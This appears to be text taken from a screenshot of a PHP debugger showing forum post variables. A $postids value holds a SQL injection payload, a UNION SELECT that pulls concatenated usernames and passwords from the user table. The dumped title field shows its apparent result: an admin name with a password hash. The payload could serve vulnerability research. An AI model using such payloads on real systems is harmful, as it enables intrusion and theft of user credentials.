 $post = {array} [10]
postid = "1"
threadid = "2"
visible = "3"
title = "admin:514256d22837a8686b61a4c8d96d371c"
userid = "5"
forumid = "1"
thread_title = "7"
postuserid = "8"
thread_visible = "9"
firstpostid = "10"
$postids = "-1)union select 1,2,3,(select concat(username, 0x3a, password) from user),5,1,7,8,9,10-- "